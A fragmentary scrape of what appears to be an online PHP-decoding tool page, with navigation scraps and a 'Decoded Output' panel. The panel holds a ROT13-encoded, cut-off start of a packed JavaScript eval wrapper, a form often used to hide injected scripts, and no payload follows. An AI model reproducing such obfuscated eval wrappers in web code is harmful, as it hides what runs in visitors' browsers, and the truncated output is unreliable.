
Un
PHP
Decode
Recent
API
Services
C
Find this useful? Enter your email to receive occ
Email
Address
PHP Decode
ynathntr="WninFpevcg">riny(shapgvba(c,n,p,x
Decoded Output
download
<?
  ynathntr=
"WninFpevcg"
>riny(shapgvba(c,n,p,x,r,